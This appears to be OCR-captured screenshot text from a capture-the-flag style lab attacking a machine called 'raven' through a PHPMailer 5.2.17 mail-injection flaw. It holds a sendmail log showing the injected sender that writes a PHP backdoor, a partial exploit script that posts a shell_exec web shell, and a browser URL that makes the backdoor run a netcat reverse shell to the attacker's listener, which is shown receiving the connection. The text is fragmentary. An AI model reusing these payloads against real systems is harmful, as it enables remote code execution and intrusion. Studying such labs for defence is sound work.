 Not secure | 192.168.1.115/backdoor2.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
02156 >>> blah"@badguy.com... Unbalanced '"' 02156 <<< To: Hacker 02156 <<< Subject: Message from Hackerman 02156 <<< X-PHP-
Originating-Script: 0:class.phpmailer.php 02156 <<< Date: Mon, 14 Dec 2020 12:54:38 +1100 02156 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor2.php blah"@badguy.com> 02156 <<< Message-ID:
<9249fe1c80f75cec3614898e23e2f509@192.168.1.115> 02156 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
02156 <<< MIME-Version: 1.0 02156 <<< Content-Type: text/plain; charset=iso-8859-1 02156 <<< 02156 <<< 02156 <<< 02156 <<< [EOF]
02156 === CONNECT [127.0.0.1] 02156 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Mon, 14 Dec 2020
12:54:38 +1100; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 02156 >>> EHLO raven.local 02156 <<< 250-
raven.local Hello localhost [127.0.0.1], pleased to meet you 02156 <<< 250-ENHANCEDSTATUSCODES 02156 <<< 250-PIPELINING
02156 <<< 250-EXPN 02156 <<< 250-VERB 02156 <<< 250-8BITMIME 02156 <<< 250-SIZE 02156 <<< 250-DSN 02156 <<< 250-ETRN
02156 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 02156 <<< 250-DELIVERBY 02156 <<< 250 HELP 02156 >>> MAIL From: SIZE=480
02156 <<< 250 2.1.0 ... Sender ok 02156 >>> RCPT To: 02156 >>> RCPT To: 02156 >>> DATA 02156 <<< 250 2.1.5 ... Recipient ok 02156
<<< 550 5.1.1 ... User unknown 02156 <<< 354 Enter mail, end with "." on a line by itself 02156 >>> Received: (from www-data@localhost)
02156 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BE1sc9m002156 02156 >>> for blah"@badguy.com; Mon, 14 Dec 2020 12:54:38 +1100
02156 >>> X-Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 02156 >>> X-Authentication-Warning:
raven.local: Processed from queue /tmp 02156 >>> To: Hacker 02156 >>> Subject: Message from Hackerman 02156 >>> X-PHP-Originating-
Script: 0:class.phpmailer.php 02156 >>> Date: Mon, 14 Dec 2020 12:54:38 +1100 02156 >>> From: Vulnerable Server <"hackerman\" -
oQ/tmp -X/var/www/html/backdoor2.php blah"@badguy.com> 02156 >>> Message-ID:
<9249fe1c80f75cec3614898e23e2f509@192.168.1.115> 02156 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
02156 >>> MIME-Version: 1.0 02156 >>> Content-Type: text/plain; charset=iso-8859-1 02156 >>> 02156 >>> 02156 >>> 02156 >>> .
02156 <<< 250 2.0.0 0BE1scQZ002157 Message accepted for delivery 02156 >>> This is a MIME-encapsulated message 02156 >>> 02156
>>> --0BE1sc9n002156.1607910879/raven.local 02156 >>> 02156 >>> The original message was received at Mon, 14 Dec 2020 12:54:38
+1100 02156 >>> from www-data@localhost 02156 >>> 02156 >>> ----- The following addresses had permanent fatal errors ----- 02156 >>>
blah"@badguy.com 02156 >>> (reason: 550 5.1.1 ... User unknown) 02156 >>> (expanded from: blah"@badguy.com) 02156 >>> 02156 >>>
----- Transcript of session follows ----- 02156 >>> 553 5.0.0 blah"@badguy.com... Unbalanced '"' 02156 >>> ... while talking to [127.0.0.1]:
02156 >>> >>> DATA 02156 >>> <<< 550 5.1.1 ... User unknown 02156 >>> 550 5.1.1 blah"@badguy.com... User unknown 02156 >>>
02156 >>> --0BE1sc9n002156.1607910879/raven.local 02156 >>> Content-Type: message/delivery-status 02156 >>> 02156 >>> Reporting-
MTA: dns; raven.local 02156 >>> Arrival-Date: Mon, 14 Dec 2020 12:54:38 +1100 02156 >>> 02156 >>> Final-Recipient: RFC822;
blah"@badguy.com" 02156 >>> X-Actual-Recipient: RFC822; blah"@badguy.com"@raven.local 02156 >>> Action: failed 02156 >>> Status:
5.1.1 02156 >>> Remote-MTA: DNS; [127.0.0.1] 02156 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 02156 >>> Last-Attempt-
Date: Mon, 14 Dec 2020 12:54:38 +1100 02156 >>> 02156 >>> --0BE1sc9n002156.1607910879/raven.local 02156 >>> Content-Type:
message/rfc822 02156 >>> 02156 >>> Return-Path: 02156 >>> Received: (from www-data@localhost) 02156 >>> by raven.local
(8.14.4/8.14.4/Submit) id 0BE1sc9m002156 02156 >>> for blah"@badguy.com; Mon, 14 Dec 2020 12:54:38 +1100 02156 >>> X-
Help
[Server Not Foun... Shell No. 1 [Shell No. 1] Shell No. 1 08:21 PM
Shell No. 1
File Actions Edit View Help
root@Kali:~# cd ..
root@Kali:/# cd usr
root@Kali:/usr# cd local/bin/
root@Kali:/usr/local/bin# rm exploit.sh
root@Kali:/usr/local/bin# cd ~
root@Kali:~# ls
Desktop Documents Downloads Music Pictures psb_hashes.txt Public Templates Videos
root@Kali:~# cd Downloads/
root@Kali:~/Downloads# ls
exploit.sh
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# chmod +x exploit.sh
root@Kali:~/Downloads# bash exploit.sh
[!] Exploit failed
root@Kali:~/Downloads# nano exploit.sh
root@Kali:~/Downloads# bash exploit.sh
[!] Exploit failed
root@Kali:~/Downloads# nc -lnvp 4444
listening on [any] 4444 ...
^X^C
root@Kali:~/Downloads# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 55335
.168.1.115/contact.php
html
r2.php"
/$FILENAME
\
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=shell command, e.g. id]";
else
echo "[!] Exploit failed";
fi
[ Read 20 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
activity 2
flags